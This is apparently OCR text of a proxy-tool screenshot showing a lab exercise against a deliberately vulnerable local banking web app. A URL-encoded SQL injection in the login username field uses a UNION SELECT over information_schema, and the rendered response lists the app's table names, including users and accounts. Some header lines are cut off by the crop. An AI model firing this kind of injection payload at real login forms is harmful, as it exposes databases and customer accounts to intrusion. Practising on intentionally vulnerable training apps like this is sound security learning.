 Request
Pretty Raw \n Actions
1 GET /htdocs/login.php?username=
alex%27%20and%201%3D2%20union%20select%201%2C2%2Cgrou
p_concat(table_name)%2C4%2C5%2C6%2C7%2C8%20from%20inf
ormation_schema.tables%20where%20table_schema%20%3D%2
0database()%23&password=test123 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost/htdocs/index.php
9 Cookie: USECURITYID=tnhoo2rcqiuh6s4epjo5cqh0q3
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sat, 01 May 2021 21:44:
3 Server: Apache/2.4.46 (Debian
4 Expires: Thu, 19 Nov 1981 08:
5 Cache-Control: no-store, no-c
6 Pragma: no-cache
7 Location: http://localhost/ht
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; char
11
12
SVS Project - SPHINX - A vulnerable Web App. -
Online Ba
» Transfer Funds
» Request a Loan
» My Loans
» My Accounts
» Change Password
» Logout
Error
Fatal Error: Undefined index: warning (8).
Warning
Unable to update login time and login ip.
Please report this to your system administrator.
Welcome 5 4
Welcome 5 4!
We are happy to see you again! You are a customer of our bank since 1970-01-01.
You are logged in as loans,branches,transfers,users,accounts,banks,currencies,typesAcc from 127.0.0.1
For security reasons please make sure that your last login was on Thursday, January 01, 1970, 01:00am from 8.
Please contact us if you experience any problems with our online banking application.
We wish you a nice day!
Your Online Banking team
Unsecurito Italiano